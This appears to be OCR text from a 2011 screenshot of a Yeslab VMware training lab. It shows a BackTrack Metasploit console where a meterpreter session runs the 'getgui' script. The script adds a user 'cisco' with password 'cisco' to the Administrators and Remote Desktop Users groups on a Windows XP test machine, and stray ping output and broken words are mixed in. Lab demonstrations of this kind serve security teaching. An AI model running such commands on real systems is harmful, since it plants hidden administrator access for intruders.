 VCENTER41.yeslab.net - vSphere Client
Clone of New-BT5-32 - VMware Workstation
Yeslab现任明教教主
File Edit View VM Tabs Help
Home New-BT5-32 Clone of New-BT5-32 TestPC 找抽型Windows XP Professional 安装完毕ACS4.1
64 bytes
.
64 bytes
[*]     Opening port in local firewall if necessary
64 bytes
[*] For cleanup use command: run multi_console_command -rc /root/.msf3/logs/scri
64 bytes
pts/getgui/clean_up__20111210.2443.rc
64 bytes
meterpreter > run getgui -u cisco -p cisco
64 bytes
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
64 bytes
[*] Carlos Perez carlos_perez@darkoperator.com
64 bytes
[*] Setting user account for logon
64 bytes
[*]     Adding User: cisco with Password: cisco
64 bytes
[*]     Adding User: cisco to local group 'Remote Desktop Users'
64 bytes
[*]     Adding User: cisco to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -rc /root/.msf3/logs/scri
pts/getgui/clean_up__20111210.2523.rc
meterpreter > exit
[*] Meterpreter session 1 closed.  Reason: User exit
msf > exit
[*] You have active sessions open, to exit anyway type "exit -y"
msf > e
<< back | track
og
ces
wi
msfconsole
root@bt: ~ root@bt: ~ root - 文件浏览器
o return to your computer, move the mouse pointer outside or press Ctrl+Alt.
暂时不用的服务器
任务 警报 若要释放指针，请按 CTRL+ALT YESLAB\cq_bomb
开始 EN 15:28
2011/12/10